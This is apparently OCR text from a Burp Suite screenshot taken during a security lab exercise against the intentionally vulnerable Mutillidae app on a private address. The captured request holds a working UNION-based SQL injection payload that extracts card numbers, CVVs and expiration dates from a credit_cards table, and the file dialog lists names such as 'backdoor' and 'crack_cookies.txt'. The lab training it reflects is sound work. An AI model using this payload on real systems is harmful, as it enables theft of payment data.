 Applications Places burp-StartBurp Tue 13:12 1
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL T
506 http://detectportal.firefox.com GET /success.txt
507 http://detectportal.firefox.com GET /success.txt
508 http://detectportal.firefox.com GET /success.txt
509 http://detectportal.firefox.com GET /success.txt
510 http://detectportal.firefox.com GET /success.txt
511 http://detectportal.firefox.com GET /success.txt
512 http://10.0.1.100 GET /mutillidae/index.php?
513 http://detectportal.firefox.com GET /success.txt
514 http://detectportal.firefox.com GET /success.txt
515 http://detectportal.firefox.com GET /success.txt
516 http://detectportal.firefox.com GET /success.txt
517 http://detectportal.firefox.com GET /success.txt
518 http://detectportal.firefox.com GET /success.txt
519 http://detectportal.firefox.com GET /success.txt
520 http://detectportal.firefox.com GET /success.txt
521 http://detectportal.firefox.com GET /success.txt
Choose a file to save to
Look In: root
backdoor Public lesson7.pl
Desktop Templates lesson7.txt
Documents Videos lesson8.pl
Downloads burp2.txt login1.txt
Music crack_cookies.txt login2.txt
Pictures crack_cookies2.txt
File Name: crack_cookies.txt
Files of Type: All Files
Save Cancel
Request Response
Raw Params Headers Hex
GET
/mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&passwo
rd=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: 10.0.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.1.100/mutillidae/index.php?page=user-info.php
Cookie: PHPSESSID=0d1597b07beb8a67eac5538fda81a022
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches